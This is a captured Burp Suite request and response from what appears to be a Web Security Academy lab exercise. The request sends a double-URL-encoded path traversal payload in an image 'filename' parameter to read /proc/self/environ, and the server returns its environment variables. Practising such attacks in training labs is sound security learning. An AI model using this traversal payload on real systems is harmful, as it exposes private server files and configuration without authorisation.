 Send
Cancel
<
>
Target: https://0a0600e703f709a28294ad
Request
Pretty Raw Hex
\n
1 GET /image?filename=%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66proc/self/environ HTTP/2
2 Host: 0a0600e703f709a28294ad5300c200fb.web-security-academy.net
3 Cookie: session=rvLioeZAUX9UjfT324QKl56m6LVzHfzv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a0600e703f709a28294ad5300c200fb.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 334
5
6 SUDO_GID=10000MAIL=/var/mail/peterUSER=peterHOSTNAME=0a879eeaaaceHOME=/home/peterSUD
O_UID=10000LOGNAME=peterTERM=xtermPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr
/bin:/sbin:/bin:/snap/binSUDO_COMMAND=/usr/bin/sh -c base64
/var/www/images/../../../proc/self/environSHELL=/bin/bashSUDO_USER=academyPWD=/var/w
ww/images
Search
0 highlights
Done